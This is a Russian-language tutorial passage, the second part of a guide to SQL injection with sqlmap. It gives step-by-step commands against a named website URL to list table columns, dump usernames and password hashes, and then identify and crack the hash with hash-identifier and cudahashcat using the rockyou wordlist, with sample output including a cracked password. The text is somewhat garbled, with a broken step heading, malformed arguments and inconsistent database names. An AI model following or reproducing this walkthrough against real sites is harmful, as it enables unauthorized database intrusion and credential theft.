SQLMAP-обнаружение и эксплуатация SQL инъекции: детальное разъяснение (2 часть)

@webwareЭто продолжение первой части



Шаг 4: Список столбцов в целевой таблице выбранной базы данных с использованием SQLMAP SQL инъекции:

Теперь нам нужно перечислить все столбцы целевой таблицы user_info базы данных clemcoindustries с помощью SQLMAP SQL инъекции. SQLMAP SQL инъекция упрощает выполнение следующей команды:

sqlmap -u http://www.gbhackers.com/cgi-bin/item.cgi?item_id=15 -D gbhackers-T user_i nfo --columns

Это возвращает 5 записей из целевой таблицы user_info базы данных clemcoindustries.

[10:57:16] [INFO] fetching columns for table 'user_info' in database 'gbhackers ' [10:57:18] [INFO] heuristics detected web page charset 'ISO-8859-2' [10:57:18] [INFO] the SQL query used returns 5 entries [10:57:20] [INFO] retrieved: user_id [10:57:22] [INFO] retrieved: int(10) unsigned [10:57:25] [INFO] retrieved: user_login [10:57:27] [INFO] retrieved: varchar(45) [10:57:32] [INFO] retrieved: user_password [10:57:34] [INFO] retrieved: varchar(255) [10:57:37] [INFO] retrieved: unique_id [10:57:39] [INFO] retrieved: varchar(255) [10:57:41] [INFO] retrieved: record_status [10:57:43] [INFO] retrieved: tinyint(4)

Это именно то, что мы ищем ... user_login и user_password целевой таблицы.

Шаг 5: Список имен пользователей из целевых столбцов целевой таблицы выбранной базы данных с использованием SQLMAP SQL инъекции:

SQLMAP SQL инъекция - это просто! Просто снова запустите следующую команду:

sqlmap -u http://www.gbhackers.com/cgi-bin/item.cgi?item_id=15 -D gbhackers-T user_info -C user_login --dump

Угадайте что? Теперь у нас есть имя пользователя из базы данных:

[10:58:39] [INFO] retrieved: userX [10:58:40] [INFO] analyzing table dump for possible password hashes

Почти все, нам теперь нужен только пароль для этого пользователя.

столбцов целевой таблицы выбранной базы данных с использованием SQLMAP SQL инъекции:

Вероятно, вы уже привыкли использовать SQLMAP SQL инъекцию. Используйте следующую команду для извлечения пароля для пользователя.

sqlmap -u http://www.gbhackers.com/cgi-bin/item.cgi?item_id=15 -D gbhackers-T user_info -C user_password --dump

We have hashed password : 24iYBc17xK0e

[10:59:15] [INFO] the SQL query used returns 1 entries [10:59:17] [INFO] retrieved: 24iYBc17xK0e. [10:59:18] [INFO] analyzing table dump for possible password hashes Database: sqldummywebsite Table: user_info [1 entry] +---------------+ | user_password | +---------------+ | 24iYBc17xK0e. | +---------------+

Но не спешите радоваться, этот пароль выглядит забавным. Это не может быть чьим-то паролем. Тот, кто оставляет свой сайт настолько уязвимым, просто не может иметь такой пароль.

Так оно и есть. Это хешированный пароль. Это значит, что пароль зашифрован, и теперь нам нужно его расшифровать.

Я рассказал о том, как расшифровать пароль на этих взламывающих пароли MD5, phpBB, MySQL и SHA1 с помощью Hashcat в посте про Kali Linux. Если вы пропустили его, то вы пропустили много.

Ниже я кратко расскажу ваш о том, как сделать это, но вы действительно должны научиться использовать hashcat.

Шаг 7: Взламывание пароля:

Таким образом, хешированный пароль выглядит следующим образом 24iYBc17xK0e. Но каким образом вы узнаете, какой тип хэша используется?

Определите тип хеша:

К счастью, Kali Linux предоставляет хороший инструмент, и мы можем использовать его, чтобы определить, какой это тип хэша. В командной строке введите следующую команду, а затем введите значение хеша:

hash-identifier

Превосходно. Таким образом, мы видим, что это DES(Unix) хэш.

Взломайте HASH с помощью cudahashcat:

Прежде всего, мне нужно знать, какой код использовать для хэшей DES. Итак, давайте проверим, что:

cudahashcat --help | grep DES

Так что это или 1500 или 3100. Но это была база данных MYSQL, поэтому значение должно быть 1500.

Я сохранил значение хеша 24iYBc17xK0e. в файле DES.hash. Ниже приведена команда, которую я запускаю:

cudahashcat -m 1500 -a 0 /root/sql/DES.hash /root/sql/rockyou.txt

Интересная находка: Обычный Hashcat не смог определить код для хэша DES. (не в меню справки). Однако оба cudaHashcat и oclHashcat нашли и взломали ключ.

Во всяком случае, вот взломанный пароль: abc123 24iYBc17xK0e. :abc123

Теперь у нас есть пароль для этого пользователя.